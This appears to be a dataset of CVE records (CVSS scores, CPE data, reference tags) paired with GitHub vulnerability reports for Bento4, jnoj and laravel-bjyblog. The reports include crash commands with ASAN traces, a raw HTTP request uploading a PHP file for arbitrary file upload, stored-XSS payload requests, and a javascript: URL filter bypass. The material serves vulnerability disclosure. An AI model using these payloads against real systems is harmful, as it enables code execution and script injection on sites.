2019-09-30T07:47:11Z
|
2019-10-08T05:14:45Z
|
https://github.com/axiomatic-systems/Bento4/issues/436
| 500,109,805
| 436
| 790
|
CVE-2019-17453
|
2019-10-10T17:15:17.843
|
Bento4 1.5.1.0 has a NULL pointer dereference in AP4_DescriptorListWriter::Action in Core/Ap4Descriptor.h, related to AP4_IodsAtom::WriteFields in Core/Ap4IodsAtom.cpp, as demonstrated by mp4encrypt or mp4compact.
|
{
"cvssMetricV2": [
{
"acInsufInfo": false,
"baseSeverity": "MEDIUM",
"cvssData": {
"accessComplexity": "MEDIUM",
"accessVector": "NETWORK",
"authentication": "NONE",
"availabilityImpact": "PARTIAL",
"baseScore": 4.3,
"confidentialityImpact": "NONE",
"integrityImpact": "NONE",
"vectorString": "AV:N/AC:M/Au:N/C:N/I:N/A:P",
"version": "2.0"
},
"exploitabilityScore": 8.6,
"impactScore": 2.9,
"obtainAllPrivilege": false,
"obtainOtherPrivilege": false,
"obtainUserPrivilege": false,
"source": "nvd@nist.gov",
"type": "Primary",
"userInteractionRequired": true
}
],
"cvssMetricV30": null,
"cvssMetricV31": [
{
"cvssData": {
"attackComplexity": "LOW",
"attackVector": "NETWORK",
"availabilityImpact": "HIGH",
"baseScore": 6.5,
"baseSeverity": "MEDIUM",
"confidentialityImpact": "NONE",
"integrityImpact": "NONE",
"privilegesRequired": "NONE",
"scope": "UNCHANGED",
"userInteraction": "REQUIRED",
"vectorString": "CVSS:3.1/AV:N/AC:L/PR:N/UI:R/S:U/C:N/I:N/A:H",
"version": "3.1"
},
"exploitabilityScore": 2.8,
"impactScore": 3.6,
"source": "nvd@nist.gov",
"type": "Primary"
}
],
"cvssMetricV40": null
}
|
[
{
"source": "cve@mitre.org",
"tags": [
"Exploit",
"Third Party Advisory"
],
"url": "https://github.com/axiomatic-systems/Bento4/issues/436"
},
{
"source": "cve@mitre.org",
"tags": [
"Exploit",
"Third Party Advisory"
],
"url": "https://github.com/axiomatic-systems/Bento4/issues/437"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": [
"Exploit",
"Third Party Advisory"
],
"url": "https://github.com/axiomatic-systems/Bento4/issues/436"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": [
"Exploit",
"Third Party Advisory"
],
"url": "https://github.com/axiomatic-systems/Bento4/issues/437"
}
] |
[
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:axiosys:bento4:1.5.1.0:*:*:*:*:*:*:*",
"matchCriteriaId": "83B32974-D913-4DDB-844F-C58D55ECC17E",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
}
],
"negate": false,
"operator": "OR"
}
],
"operator": null
}
] |
[
"476"
] |
476
|
https://github.com/axiomatic-systems/Bento4/issues/437
|
[
"Exploit",
"Third Party Advisory"
] |
github.com
|
[
"axiomatic-systems",
"Bento4"
] |
**System Details**
Commit ID: bc1b02a
Test Machine : Ubuntu 16.04.3 LTS
MP4 Encrypter - Version 1.6
(Bento4 Version 1.5.1.0)
**Command**
mp4encrypt --method OMA-PDCF-CBC --show-progress POC /dev/null
**ASAN Output**
```
fuzzer@thickfuzzer:~/victim/Bento4$ ./mp4encrypt --method OMA-PDCF-CBC --show-progress /home/fuzzer/victim/Bento4/cmakebuild/out3/4/crashes/unique/manul-1569860171-4-14003_id5_1.mp4 /dev/null
WARNING: track ID 1 will not be encrypted
ASAN:DEADLYSIGNAL
=================================================================
==11724==ERROR: AddressSanitizer: SEGV on unknown address 0x000000000000 (pc 0x0000005a42f4 bp 0x7ffdb06d0290 sp 0x7ffdb06d01b0 T0)
#0 0x5a42f3 in AP4_DescriptorListWriter::Action(AP4_Descriptor*) const /home/fuzzer/victim/Bento4/Source/C++/Core/Ap4Descriptor.h:108:16
#1 0x6c7886 in AP4_List<AP4_Descriptor>::Apply(AP4_List<AP4_Descriptor>::Item::Operator const&) const /home/fuzzer/victim/Bento4/Source/C++/Core/Ap4List.h:353:9
#2 0x6c7886 in AP4_InitialObjectDescriptor::WriteFields(AP4_ByteStream&) /home/fuzzer/victim/Bento4/Source/C++/Core/Ap4ObjectDescriptor.cpp:300
#3 0x5ff8a8 in AP4_Expandable::Write(AP4_ByteStream&) /home/fuzzer/victim/Bento4/Source/C++/Core/Ap4Expandable.cpp:105:5
#4 0x5ebc24 in AP4_IodsAtom::WriteFields(AP4_ByteStream&) /home/fuzzer/victim/Bento4/Source/C++/Core/Ap4IodsAtom.cpp:99:36
#5 0x5961a1 in AP4_Atom::Write(AP4_ByteStream&) /home/fuzzer/victim/Bento4/Source/C++/Core/Ap4Atom.cpp:229:14
#6 0x59b9b2 in AP4_AtomListWriter::Action(AP4_Atom*) const /home/fuzzer/victim/Bento4/Source/C++/Core/Ap4Atom.cpp:753:5
#7 0x587216 in AP4_List<AP4_Atom>::Apply(AP4_List<AP4_Atom>::Item::Operator const&) const /home/fuzzer/victim/Bento4/Source/C++/Core/Ap4List.h:353:9
#8 0x587216 in AP4_ContainerAtom::WriteFields(AP4_ByteStream&) /home/fuzzer/victim/Bento4/Source/C++/Core/Ap4ContainerAtom.cpp:232
#9 0x5961a1 in AP4_Atom::Write(AP4_ByteStream&) /home/fuzzer/victim/Bento4/Source/C++/Core/Ap4Atom.cpp:229:14
#10 0x59b9b2 in AP4_AtomListWriter::Action(AP4_Atom*) const /home/fuzzer/victim/Bento4/Source/C++/Core/Ap4Atom.cpp:753:5
#11 0x5b092e in AP4_List<AP4_Atom>::Apply(AP4_List<AP4_Atom>::Item::Operator const&) const /home/fuzzer/victim/Bento4/Source/C++/Core/Ap4List.h:353:9
#12 0x5b092e in AP4_Processor::Process(AP4_ByteStream&, AP4_ByteStream&, AP4_ByteStream*, AP4_Processor::ProgressListener*, AP4_AtomFactory&) /home/fuzzer/victim/Bento4/Source/C++/Core/Ap4Processor.cpp:644
#13 0x529852 in main /home/fuzzer/victim/Bento4/Source/C++/Apps/Mp4Encrypt/Mp4Encrypt.cpp:654:18
#14 0x7fdf1c6f482f in __libc_start_main /build/glibc-LK5gWL/glibc-2.23/csu/../csu/libc-start.c:291
#15 0x451428 in _start (/home/fuzzer/victim/Bento4/mp4encrypt+0x451428)
AddressSanitizer can not provide additional info.
SUMMARY: AddressSanitizer: SEGV /home/fuzzer/victim/Bento4/Source/C++/Core/Ap4Descriptor.h:108:16 in AP4_DescriptorListWriter::Action(AP4_Descriptor*) const
==11724==ABORTING
```
|
SEGV in mp4encrypt
|
https://api.github.com/repos/axiomatic-systems/Bento4/issues/437/comments
| 0
|
2019-09-30T16:31:42Z
|
2019-10-08T05:14:30Z
|
https://github.com/axiomatic-systems/Bento4/issues/437
| 500,387,590
| 437
| 791
|
CVE-2019-17454
|
2019-10-10T17:15:17.907
|
Bento4 1.5.1.0 has a NULL pointer dereference in AP4_Descriptor::GetTag in Core/Ap4Descriptor.h, related to AP4_StsdAtom::GetSampleDescription in Core/Ap4StsdAtom.cpp, as demonstrated by mp4info.
|
{
"cvssMetricV2": [
{
"acInsufInfo": false,
"baseSeverity": "MEDIUM",
"cvssData": {
"accessComplexity": "MEDIUM",
"accessVector": "NETWORK",
"authentication": "NONE",
"availabilityImpact": "PARTIAL",
"baseScore": 4.3,
"confidentialityImpact": "NONE",
"integrityImpact": "NONE",
"vectorString": "AV:N/AC:M/Au:N/C:N/I:N/A:P",
"version": "2.0"
},
"exploitabilityScore": 8.6,
"impactScore": 2.9,
"obtainAllPrivilege": false,
"obtainOtherPrivilege": false,
"obtainUserPrivilege": false,
"source": "nvd@nist.gov",
"type": "Primary",
"userInteractionRequired": true
}
],
"cvssMetricV30": null,
"cvssMetricV31": [
{
"cvssData": {
"attackComplexity": "LOW",
"attackVector": "NETWORK",
"availabilityImpact": "HIGH",
"baseScore": 6.5,
"baseSeverity": "MEDIUM",
"confidentialityImpact": "NONE",
"integrityImpact": "NONE",
"privilegesRequired": "NONE",
"scope": "UNCHANGED",
"userInteraction": "REQUIRED",
"vectorString": "CVSS:3.1/AV:N/AC:L/PR:N/UI:R/S:U/C:N/I:N/A:H",
"version": "3.1"
},
"exploitabilityScore": 2.8,
"impactScore": 3.6,
"source": "nvd@nist.gov",
"type": "Primary"
}
],
"cvssMetricV40": null
}
|
[
{
"source": "cve@mitre.org",
"tags": [
"Exploit",
"Third Party Advisory"
],
"url": "https://github.com/axiomatic-systems/Bento4/issues/435"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": [
"Exploit",
"Third Party Advisory"
],
"url": "https://github.com/axiomatic-systems/Bento4/issues/435"
}
] |
[
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:axiosys:bento4:1.5.1.0:*:*:*:*:*:*:*",
"matchCriteriaId": "83B32974-D913-4DDB-844F-C58D55ECC17E",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
}
],
"negate": false,
"operator": "OR"
}
],
"operator": null
}
] |
[
"476"
] |
476
|
https://github.com/axiomatic-systems/Bento4/issues/435
|
[
"Exploit",
"Third Party Advisory"
] |
github.com
|
[
"axiomatic-systems",
"Bento4"
] |
**System Details**
Commit ID: bc1b02a
Test Machine : Ubuntu 16.04.3 LTS
MP4 File Info - Version 1.3.4
(Bento4 Version 1.5.1.0)
**Command**
mp4info --show-samples POC-file
**ASAN Output**
```
ASAN:DEADLYSIGNAL
=================================================================
==17894==ERROR: AddressSanitizer: SEGV on unknown address 0x000000000008 (pc 0x000000583949 bp 0x7ffd5359b2c0 sp 0x7ffd5359b1f0 T0)
#0 0x583948 in AP4_Descriptor::GetTag() /home/fuzzer/victim/Bento4/Source/C++/Core/Ap4Descriptor.h:61:42
#1 0x583948 in AP4_DescriptorFinder::Test(AP4_Descriptor*) const /home/fuzzer/victim/Bento4/Source/C++/Core/Ap4Descriptor.h:92
#2 0x582ce9 in AP4_List<AP4_Descriptor>::Find(AP4_List<AP4_Descriptor>::Item::Finder const&, AP4_Descriptor*&) const /home/fuzzer/victim/Bento4/Source/C++/Core/Ap4List.h:431:13
#3 0x582ce9 in AP4_EsDescriptor::GetDecoderConfigDescriptor() const /home/fuzzer/victim/Bento4/Source/C++/Core/Ap4EsDescriptor.cpp:207
#4 0x5b7151 in AP4_MpegSampleDescription::AP4_MpegSampleDescription(unsigned int, AP4_EsdsAtom*) /home/fuzzer/victim/Bento4/Source/C++/Core/Ap4SampleDescription.cpp:583:13
#5 0x5b8df8 in AP4_MpegVideoSampleDescription::AP4_MpegVideoSampleDescription(unsigned short, unsigned short, unsigned short, char const*, AP4_EsdsAtom*) /home/fuzzer/victim/Bento4/Source/C++/Core/Ap4SampleDescription.cpp:801:5
#6 0x6b2e80 in AP4_MpegVideoSampleEntry::ToSampleDescription() /home/fuzzer/victim/Bento4/Source/C++/Core/Ap4SampleEntry.cpp:934:16
#7 0x5ae4b2 in AP4_StsdAtom::GetSampleDescription(unsigned int) /home/fuzzer/victim/Bento4/Source/C++/Core/Ap4StsdAtom.cpp:181:39
#8 0x6912f5 in AP4_AtomSampleTable::GetSampleDescription(unsigned int) /home/fuzzer/victim/Bento4/Source/C++/Core/Ap4AtomSampleTable.cpp:207:25
#9 0x5868e4 in AP4_Track::GetSampleDescription(unsigned int) /home/fuzzer/victim/Bento4/Source/C++/Core/Ap4Track.cpp:445:28
#10 0x52b2a7 in ShowTrackInfo_Text(AP4_Movie&, AP4_Track&, AP4_ByteStream&, bool, bool, bool, bool) /home/fuzzer/victim/Bento4/Source/C++/Apps/Mp4Info/Mp4Info.cpp:1152:46
#11 0x52b2a7 in ShowTrackInfo(AP4_Movie&, AP4_Track&, AP4_ByteStream&, bool, bool, bool, bool) /home/fuzzer/victim/Bento4/Source/C++/Apps/Mp4Info/Mp4Info.cpp:1276
#12 0x52a66c in ShowTracks(AP4_Movie&, AP4_List<AP4_Track>&, AP4_ByteStream&, bool, bool, bool, bool) /home/fuzzer/victim/Bento4/Source/C++/Apps/Mp4Info/Mp4Info.cpp:1386:9
#13 0x527cd8 in main /home/fuzzer/victim/Bento4/Source/C++/Apps/Mp4Info/Mp4Info.cpp:1650:13
#14 0x7f473c79282f in __libc_start_main /build/glibc-LK5gWL/glibc-2.23/csu/../csu/libc-start.c:291
#15 0x4521f8 in _start (/home/fuzzer/victim/Bento4/mp4info+0x4521f8)
AddressSanitizer can not provide additional info.
SUMMARY: AddressSanitizer: SEGV /home/fuzzer/victim/Bento4/Source/C++/Core/Ap4Descriptor.h:61:42 in AP4_Descriptor::GetTag()
==17894==ABORTING
```
|
SEGV in mp4info
|
https://api.github.com/repos/axiomatic-systems/Bento4/issues/435/comments
| 2
|
2019-09-29T20:00:36Z
|
2020-10-17T21:37:46Z
|
https://github.com/axiomatic-systems/Bento4/issues/435
| 499,963,127
| 435
| 792
|
CVE-2019-17489
|
2019-10-10T21:15:11.017
|
Jiangnan Online Judge (aka jnoj) 0.8.0 has XSS via the Problem[title] parameter to web/polygon/problem/create or web/polygon/problem/update or web/admin/problem/create.
|
{
"cvssMetricV2": [
{
"acInsufInfo": false,
"baseSeverity": "MEDIUM",
"cvssData": {
"accessComplexity": "MEDIUM",
"accessVector": "NETWORK",
"authentication": "NONE",
"availabilityImpact": "NONE",
"baseScore": 4.3,
"confidentialityImpact": "NONE",
"integrityImpact": "PARTIAL",
"vectorString": "AV:N/AC:M/Au:N/C:N/I:P/A:N",
"version": "2.0"
},
"exploitabilityScore": 8.6,
"impactScore": 2.9,
"obtainAllPrivilege": false,
"obtainOtherPrivilege": false,
"obtainUserPrivilege": false,
"source": "nvd@nist.gov",
"type": "Primary",
"userInteractionRequired": true
}
],
"cvssMetricV30": null,
"cvssMetricV31": [
{
"cvssData": {
"attackComplexity": "LOW",
"attackVector": "NETWORK",
"availabilityImpact": "NONE",
"baseScore": 6.1,
"baseSeverity": "MEDIUM",
"confidentialityImpact": "LOW",
"integrityImpact": "LOW",
"privilegesRequired": "NONE",
"scope": "CHANGED",
"userInteraction": "REQUIRED",
"vectorString": "CVSS:3.1/AV:N/AC:L/PR:N/UI:R/S:C/C:L/I:L/A:N",
"version": "3.1"
},
"exploitabilityScore": 2.8,
"impactScore": 2.7,
"source": "nvd@nist.gov",
"type": "Primary"
}
],
"cvssMetricV40": null
}
|
[
{
"source": "cve@mitre.org",
"tags": [
"Exploit",
"Third Party Advisory"
],
"url": "https://github.com/shi-yang/jnoj/issues/51"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": [
"Exploit",
"Third Party Advisory"
],
"url": "https://github.com/shi-yang/jnoj/issues/51"
}
] |
[
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:jnoj:jiangnan_online_judge:0.8.0:*:*:*:*:*:*:*",
"matchCriteriaId": "80BF1526-72B2-4A23-8AFE-C4D4DB062999",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
}
],
"negate": false,
"operator": "OR"
}
],
"operator": null
}
] |
[
"79"
] |
79
|
https://github.com/shi-yang/jnoj/issues/51
|
[
"Exploit",
"Third Party Advisory"
] |
github.com
|
[
"shi-yang",
"jnoj"
] |
**1.任意文件上传.**
代码位置: `namespace app\modules\polygon\controllers\ProblemController`. 213到228行.
```
public function actionTests($id)
{
$model = $this->findModel($id);
$solutionStatus = Yii::$app->db->createCommand("SELECT * FROM {{%polygon_status}} WHERE problem_id=:pid AND language IS NULL", [
':pid' => $model->id
])->queryOne();
if (Yii::$app->request->isPost) {
$inputFile = file_get_contents($_FILES["file"]["tmp_name"]);
file_put_contents($_FILES["file"]["tmp_name"], preg_replace("(\r\n)","\n", $inputFile));
@move_uploaded_file($_FILES["file"]["tmp_name"], Yii::$app->params['polygonProblemDataPath'] . $model->id . '/' . $_FILES["file"]["name"]);
}
return $this->render('tests', [
'model' => $model,
'solutionStatus' => $solutionStatus
]);
}
```
发一个HTTP请求内容如下:
```
POST /jnoj/web/polygon/problem/tests?id=2&file= HTTP/1.1
cache-control: no-cache
Postman-Token: b3ac3880-1ebb-4446-8692-a1a7908d38fa
User-Agent: PostmanRuntime/7.6.0
Accept: */*
Host: 192.168.214.148:8111
Cookie: ckCsrfToken=y0nXbPW5yO2ZYYahLA4d6g4Vh5qhE3Esw9hHiZMI; _identity=0c02f9edeeebe8f90ed3b999269175b42d95229042b2abafccb9fcde4c391d22a%3A2%3A%7Bi%3A0%3Bs%3A9%3A%22_identity%22%3Bi%3A1%3Bs%3A46%3A%22%5B1%2C%22aKH9oer3-sKQJi5ORU3VZh-CFlncQcdY%22%2C2592000%5D%22%3B%7D; _csrf=7773de4119f34c2949dcf5dc278c13290296d8d5de3a25a753ff95dcfab4f935a%3A2%3A%7Bi%3A0%3Bs%3A5%3A%22_csrf%22%3Bi%3A1%3Bs%3A32%3A%22GRGF6U3QFJxl7NAUg2xkrE85e_mRCOA7%22%3B%7D; PHPSESSID=nh6rh8731c2702be06d9ug3klt
Accept-Encoding: gzip, deflate
content-type: multipart/form-data; boundary=--------------------------993388030406276728804269
Content-Length: 232
Connection: close
----------------------------993388030406276728804269
Content-Disposition: form-data; name="file"; filename="1.php"
Content-Type: image/png
<?php
echo phpinfo();
?>
----------------------------993388030406276728804269--
```
请求成功后访问url
<img width="1017" alt="200" src="https://user-images.githubusercontent.com/55778895/66270616-39893380-e888-11e9-97d2-15c58e3c99b6.png">
**2.创建问题处标题存在,存储型xss漏洞**
`Payload`
```
POST /jnoj/web/polygon/problem/create HTTP/1.1
Host: 192.168.214.148:8111
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_14_3) AppleWebKit/605.1.15 (KHTML, like Gecko) Version/12.1.1 Safari/605.1.15" onclick="alert(1)" a"
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 181
Connection: close
Referer: http://192.168.214.148:8111/jnoj/web/polygon/problem/create
Cookie: PHPSESSID=78t6a2u2kgqeo8gmorcc2srtgl; _csrf=153510a10229399e40f5bb7c7733d4c9a6e924add34f0113bd20bbffc3d1d13ca%3A2%3A%7Bi%3A0%3Bs%3A5%3A%22_csrf%22%3Bi%3A1%3Bs%3A32%3A%22MfPPyjq_kQfKiWsTx4OYa3tUGHmbYZCw%22%3B%7D; _identity=8092f836542b046b6931fe23757d80e603cc4ec9851f04cdd215f688d8c3f823a%3A2%3A%7Bi%3A0%3Bs%3A9%3A%22_identity%22%3Bi%3A1%3Bs%3A46%3A%22%5B5%2C%22uICh19XRxE7EeTALERQH8FAGwXu9J51j%22%2C2592000%5D%22%3B%7D
Upgrade-Insecure-Requests: 1
_csrf=wtOLGZhaHk5SqjzsMg6kdf_zGesVri1U1cqASZiZS_iPtdtJ4TBvETn7WqdbWdchh8dWsnSdWQGSgu0rwcMIjw==&Problem[title]=aaaabbbb<script>alert('xss')</script>aaaabbbb
```
查看问题标题列表即可触发.
<img width="1197" alt="300100" src="https://user-images.githubusercontent.com/55778895/66271452-ae606b80-e890-11e9-9623-b1f99e771c22.png">
**3.问题详情页面多处存在xss代码**
编辑标题,进行内容补充修改.这里部分参数是由前端把html标签转义成html实体,然后传给PHP后端,这样写很不安全,抓包把对应的参数给修改就可以了,前端转义标签没有意义.修改后的参数如下.
`Payload`
```
POST /jnoj/web/polygon/problem/update?id=7 HTTP/1.1
Host: 192.168.214.148:8111
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_14_3) AppleWebKit/605.1.15 (KHTML, like Gecko) Version/12.1.1 Safari/605.1.15" onclick="alert(1)" a"
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 1426
Connection: close
Referer: http://192.168.214.148:8111/jnoj/web/polygon/problem/update?id=7
Cookie: PHPSESSID=78t6a2u2kgqeo8gmorcc2srtgl; _csrf=153510a10229399e40f5bb7c7733d4c9a6e924add34f0113bd20bbffc3d1d13ca%3A2%3A%7Bi%3A0%3Bs%3A5%3A%22_csrf%22%3Bi%3A1%3Bs%3A32%3A%22MfPPyjq_kQfKiWsTx4OYa3tUGHmbYZCw%22%3B%7D; _identity=8092f836542b046b6931fe23757d80e603cc4ec9851f04cdd215f688d8c3f823a%3A2%3A%7Bi%3A0%3Bs%3A9%3A%22_identity%22%3Bi%3A1%3Bs%3A46%3A%22%5B5%2C%22uICh19XRxE7EeTALERQH8FAGwXu9J51j%22%2C2592000%5D%22%3B%7D
Upgrade-Insecure-Requests: 1
_csrf=HgqxnDZE_N9BxUyJK4RbVDrSWuzPm90WE3rQuLHtVmxTbOHMTy6NgCqUKsJC0ygAQuYVta6oqUNUMr3a6LcVGw==&Problem[title]=aaaabbbb<script>alert('xss')</script>aaaabbbb&Problem[time_limit]=1&Problem[memory_limit]=128&Problem[description]=<p>asd<script>alert('xss02')</script>;aaaabbbb</p>&Problem[input]=<p>aaaabbbb<script>alert('xss03')</script>>aaaabbbb</p>&Problem[output]=<p><script>alert('xss04')</script>aaaabbbb</p>&Problem[sample_input]=aaaabbbb<script>alert('xss 05')</script>aaaabbbb&Problem[sample_output]=aaaabbbb<script>alert('xss 06')</script>aaaabbbb&Problem[sample_input_2]=aaaabbbb<script>alert('xss 07')</script>aaaabbbb&Problem[sample_output_2]=aaaabbbb<script>alert('xss 08')</script>aaaabbbb&Problem[sample_input_3]=aaaabbbb<script>alert('xss 09')</script>aaaabbbb&Problem[sample_output_3]=aaaabbbb<script>alert('xss 10')</script>aaaabbbb&Problem[spj]=&Problem[spj]=0&Problem[hint]=<p><script>alert('xss14')</p>&Problem[tags]=aaaabbbb<script>alert('xss 12')</script>aaaabbbb
```
查看问题详情时 会触发6次xss代码.
<img width="998" alt="600" src="https://user-images.githubusercontent.com/55778895/66271616-be794a80-e892-11e9-9596-e9d172f3925f.png">
6次集中在这里
<img width="1015" alt="6001" src="https://user-images.githubusercontent.com/55778895/66271627-e36dbd80-e892-11e9-9afc-ebfd4d148c95.png">
<img width="889" alt="7001" src="https://user-images.githubusercontent.com/55778895/66271635-f6808d80-e892-11e9-8e43-3b24846ade08.png">
PHP后端处理对hint参数的过滤规则如下
```
namespace app\modules\polygon\models\Problem 123行
$hint = preg_replace("/(\s|\ \;| |\xc2\xa0)/", '', strip_tags($this->hint));
```
这样写可以被绕过.因为是先去掉html标签,在进行了一次替换.
<img width="1216" alt="00001" src="https://user-images.githubusercontent.com/55778895/66271713-eb7a2d00-e893-11e9-8d52-292a979833ba.png">
这个参数在前端输出的时候,前端也进行了一次过滤,到是没有产生影响.
我看了下后台管理也有几处XSS漏洞.
4.在后台创建问题时,HTTP请求如下
```
POST /jnoj/web/admin/problem/create HTTP/1.1
Host: 192.168.214.148:8111
Content-Length: 847
Cache-Control: max-age=0
Origin: http://192.168.214.148:8111
Upgrade-Insecure-Requests: 1
Content-Type: application/x-www-form-urlencoded
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_13_6) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/77.0.3865.90 Safari/537.36
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3
Referer: http://192.168.214.148:8111/jnoj/web/admin/problem/create
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Cookie: ckCsrfToken=y0nXbPW5yO2ZYYahLA4d6g4Vh5qhE3Esw9hHiZMI; _identity=0c02f9edeeebe8f90ed3b999269175b42d95229042b2abafccb9fcde4c391d22a%3A2%3A%7Bi%3A0%3Bs%3A9%3A%22_identity%22%3Bi%3A1%3Bs%3A46%3A%22%5B1%2C%22aKH9oer3-sKQJi5ORU3VZh-CFlncQcdY%22%2C2592000%5D%22%3B%7D; _csrf=7773de4119f34c2949dcf5dc278c13290296d8d5de3a25a753ff95dcfab4f935a%3A2%3A%7Bi%3A0%3Bs%3A5%3A%22_csrf%22%3Bi%3A1%3Bs%3A32%3A%22GRGF6U3QFJxl7NAUg2xkrE85e_mRCOA7%22%3B%7D; PHPSESSID=itcn06esd5pbvo9173rcidfmbl
Connection: close
_csrf=uFlAFx9vAKQeVYitGnbYYkvqpzI2IseyK6l2-C1MwKP_CwdRKToz9Vgf8MEtOJk3LNjfWURn_4dO9huqbgOBlA==&Problem[id]=123&Problem[title]=<script>alert('xss')</script>&Problem[time_limit]=1&Problem[memory_limit]=128&Problem[status]=&Problem[status]=0&Problem[description]=<p> </p>&Problem[input]=<p> </p>&Problem[output]=<p> </p>&Problem[sample_input]=<script>alert('xss')</script>&Problem[sample_output]=<script>alert('xss')</script>&Problem[sample_input_2]=&Problem[sample_output_2]=&Problem[sample_input_3]=&Problem[sample_output_3]=&Problem[spj]=&Problem[spj]=0&Problem[hint]=<p> </p>&Problem[source]=&Problem[tags]=&Problem[contest_id]=
```
触发页面
<img width="976" alt="100" src="https://user-images.githubusercontent.com/55778895/66271825-2597fe80-e895-11e9-87e4-05b8b51fb586.png">
<img width="887" alt="10001" src="https://user-images.githubusercontent.com/55778895/66271832-30eb2a00-e895-11e9-85fc-95ccdbe29c4f.png">
<img width="972" alt="10003" src="https://user-images.githubusercontent.com/55778895/66271850-495b4480-e895-11e9-8569-d7c72df42444.png">
5.后台设置页面,在设置页面加上xss代码后,前后台每个页面都会触发.
<img width="798" alt="20000" src="https://user-images.githubusercontent.com/55778895/66271922-29785080-e896-11e9-909e-f2749ffa05a5.png">
<img width="928" alt="20001" src="https://user-images.githubusercontent.com/55778895/66271937-3eed7a80-e896-11e9-975b-ab85480c3209.png">
<img width="1044" alt="200004" src="https://user-images.githubusercontent.com/55778895/66271942-44e35b80-e896-11e9-972a-5f0d620f9e72.png">
后面的这两个后台xss漏洞,因为要登录后台才行,危险性很小.
|
多处安全问题
|
https://api.github.com/repos/shi-yang/jnoj/issues/51/comments
| 1
|
2019-10-06T16:13:29Z
|
2019-10-07T03:19:50Z
|
https://github.com/shi-yang/jnoj/issues/51
| 503,122,878
| 51
| 793
|
CVE-2019-17494
|
2019-10-10T21:15:11.517
|
laravel-bjyblog 6.1.1 has XSS via a crafted URL.
|
{
"cvssMetricV2": [
{
"acInsufInfo": false,
"baseSeverity": "MEDIUM",
"cvssData": {
"accessComplexity": "MEDIUM",
"accessVector": "NETWORK",
"authentication": "NONE",
"availabilityImpact": "NONE",
"baseScore": 4.3,
"confidentialityImpact": "NONE",
"integrityImpact": "PARTIAL",
"vectorString": "AV:N/AC:M/Au:N/C:N/I:P/A:N",
"version": "2.0"
},
"exploitabilityScore": 8.6,
"impactScore": 2.9,
"obtainAllPrivilege": false,
"obtainOtherPrivilege": false,
"obtainUserPrivilege": false,
"source": "nvd@nist.gov",
"type": "Primary",
"userInteractionRequired": true
}
],
"cvssMetricV30": null,
"cvssMetricV31": [
{
"cvssData": {
"attackComplexity": "LOW",
"attackVector": "NETWORK",
"availabilityImpact": "NONE",
"baseScore": 6.1,
"baseSeverity": "MEDIUM",
"confidentialityImpact": "LOW",
"integrityImpact": "LOW",
"privilegesRequired": "NONE",
"scope": "CHANGED",
"userInteraction": "REQUIRED",
"vectorString": "CVSS:3.1/AV:N/AC:L/PR:N/UI:R/S:C/C:L/I:L/A:N",
"version": "3.1"
},
"exploitabilityScore": 2.8,
"impactScore": 2.7,
"source": "nvd@nist.gov",
"type": "Primary"
}
],
"cvssMetricV40": null
}
|
[
{
"source": "cve@mitre.org",
"tags": [
"Exploit",
"Patch",
"Third Party Advisory"
],
"url": "https://github.com/baijunyao/laravel-bjyblog/issues/118"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": [
"Exploit",
"Patch",
"Third Party Advisory"
],
"url": "https://github.com/baijunyao/laravel-bjyblog/issues/118"
}
] |
[
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:laravel-bjyblog_project:laravel-bjyblog:6.1.1:*:*:*:*:*:*:*",
"matchCriteriaId": "B6B56C72-3350-4B9D-A426-6E0B423F9AFD",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
}
],
"negate": false,
"operator": "OR"
}
],
"operator": null
}
] |
[
"79"
] |
79
|
https://github.com/baijunyao/laravel-bjyblog/issues/118
|
[
"Exploit",
"Patch",
"Third Party Advisory"
] |
github.com
|
[
"baijunyao",
"laravel-bjyblog"
] |
在前台申请友链的时候在url地址输入**javascript:alert('xss');//http**
<img width="1241" alt="1001" src="https://user-images.githubusercontent.com/55778895/66316874-02c82180-e94b-11e9-9a21-951abdce8714.png">
在后台查看的时候.点击这个url就会触发.
<img width="1172" alt="10002" src="https://user-images.githubusercontent.com/55778895/66317300-d1038a80-e94b-11e9-83fe-dff71ee71589.png">
<img width="733" alt="10003" src="https://user-images.githubusercontent.com/55778895/66317327-dfea3d00-e94b-11e9-8968-35062e66ad7d.png">
```
public function setUrlAttribute($value)
{
// 如果没有http 则补上http
if (strpos($value, 'http') === false) {
$value = 'http://' . $value;
}
$this->attributes['url'] = strtolower(rtrim($value, '/'));
}
```
代码里判断URL时,只判断了字符串里面是否有http,没有则在开头位置拼接http。
没有判断字符串在http的位置,**javascript:alert('xss');//http** 那这样就绕过了,应该判断http要在字符串开始位置出现.
|
申请友链存在xss漏洞
|
https://api.github.com/repos/baijunyao/laravel-bjyblog/issues/118/comments
| 1
